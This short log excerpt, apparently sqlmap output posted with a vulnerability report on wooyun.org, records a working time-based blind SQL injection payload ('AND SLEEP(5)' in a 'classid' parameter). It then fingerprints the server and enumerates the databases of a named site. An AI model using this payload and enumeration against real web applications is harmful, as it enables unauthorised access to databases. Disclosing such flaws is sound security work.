 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classid=345 AND SLEEP(5)
---
[16:10:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[16:10:32] [INFO] fetching database names
[16:10:32] [INFO] the SQL query used returns 5 entries
[16:10:32] [INFO] retrieved: information_schema
[16:10:33] [INFO] retrieved: cnchaowei
[16:10:33] [INFO] retrieved: cnchaowei_en
[16:10:33] [INFO] retrieved: mysql
[16:10:34] [INFO] retrieved: performance_schema
available databases [5]:
[*] cnchaowei
[*] cnchaowei_en
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org